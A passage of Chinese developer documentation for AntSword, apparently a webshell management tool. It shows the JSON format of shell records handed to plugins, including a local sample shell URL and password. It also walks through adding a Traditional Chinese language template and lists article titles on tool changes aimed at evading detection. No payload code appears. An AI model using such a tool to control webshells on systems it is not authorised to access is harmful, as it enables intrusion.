"ip": "127.0.0.1",
"addr": "IANA 保留地址用于本地回送",
"encode": "UTF8",
"encoder": "default",
"httpConf": {
"body": {},
"headers": {}
},
"otherConf": {
"command-path": "",
"ignore-https": 0,
"request-timeout": "5000",
"terminal-cache": 0
},
"ctime": 1489506330997,
"utime": 1489506351914,
"_id": "Hm7Zls8KlCJegT39"
}
说明:
| 字段 | 说明 |
|---|---|
| category | Shell 分类 |
| url | Shell 的 URL 地址 |
| pwd | Shell 密码 |
| type | Shell 类型,取值为 php 、asp 、aspx 、custom |
| ip | IP地址 |
| addr | 物理地址 |
| encode | 字符编码 |
| encoder | 编码器 |
| httpConf | http 请求配置信息 |
| otherConf | 其它选项 |
| ctime | 创建时间 |
| utime | 最后更新时间 |
| _id | 数据库中唯一 ID |
opts
multiple为true时,用户选中至少一个Shell后才能加载该插件,传递给该插件的参数内容为选中的Shell的信息,详细如下:
与 opt 不同的是,opts是一个包含了多个opt的列表
[{
"category": "default",
"url": "http://127.0.0.1:32769/ant.php",
"pwd": "ant",
"type": "php",
"ip": "127.0.0.1",
"addr": "IANA 保留地址用于本地回送",
"encode": "UTF8",
"encoder": "default",
"httpConf": {
"body": {},
"headers": {}
},
"otherConf": {
"command-path": "",
"ignore-https": 0,
"request-timeout": "5000",
"terminal-cache": 0
},
"ctime": 1489506330997,
"utime": 1489506351914,
"_id": "Hm7Zls8KlCJegT39"
}]
11. 核心框架开发
核心功能开发
面对茫茫多的编程语言和数据库管理系统,蚁剑不可能一一支持。这时蚁剑高度的可扩展性就体现出来了。你只需要通过编写简单的几十行代码,就可以用蚁剑来管理。
本章节将介绍
●如何编写语言模版, 让蚁剑支持您所在地区的语言
●如何编写属于自己的编码器
●如何使蚁剑支持一个新的数据库系统
●如何编写Shell,包括「默认Shell开发」和「CUSTOM类Shell开发」
语言模版开发
蚁剑默认支持的语言为「中文简体」和「English」,本小节将以实例形式,带你开发「台湾-繁体中文」语言模版
当然, 你也可以根据个人喜好,开发出「方言版」
1.首先需要进入语言文件所在目录
$ cd source/language/
在这里,你会看到下面3个文件:
.
├── en.js // English 语言模版文件
├── index.js // 语言模块入口文件
└── zh.js // 中文简体 语言模版文件
2.我们复制 en.js 或者 zh.js, 将其命名为 zh_tw.js
$ cp zh.js zh_tw.js
3.接着,编辑 zh_tw.js, 保持结构不变, 只修改字符串, 如下所示:
//
// language::zh_tw
//
module.exports = {
title: '中國蟻劍',
toastr: {
info: '提示',
error: '錯誤',
warning: '警告',
success: '成功'
},
menubar: {
main: {
title: 'AntSword',
about: '關於程序',
pluginStore: '插件市場',
settings: '系統設置',
language: '語言設置',
encoders: '編碼設置',
aproxy: '代理設置',
display: '顯示設置',
update: '檢查更新',
quit: '退出程序'
},
... 以下部分省略
4.打开语言模块入口文件 index.js
在 languages 里加入我们刚刚创建的语言模版文件, 然后保存:
const languages = {
'en': 'English',
'zh': '简体中文',
'zh_tw': '繁體中文(台灣)'
}
注: zh_tw 是文件名, 繁體中文(台灣) 是我们在设置界面中想显示的文字

5.重启蚁剑,在「语言设置」中就可以看到刚刚创建的语言文件啦

12.文章集锦
使用技巧
主程序改造
【已集成】蚁剑改造计划之增加垃圾数据
【已集成】蚁剑改造计划之实现其他参数的随机化
【已集成】蚁剑改造计划之实现JSP一句话


